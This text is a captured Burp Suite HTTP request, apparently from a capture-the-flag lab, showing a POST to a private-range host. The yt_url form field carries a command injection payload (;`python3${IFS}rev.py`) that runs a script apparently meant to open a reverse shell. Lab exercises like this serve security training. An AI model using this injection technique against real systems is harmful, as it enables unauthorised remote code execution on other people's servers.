 Request
Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.218.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Origin: http://10.10.218.38
11 Connection: keep-alive
12 Referer: http://10.10.218.38/
13 Priority: u=0
14
15 yt_url=;`python3${IFS}rev.py`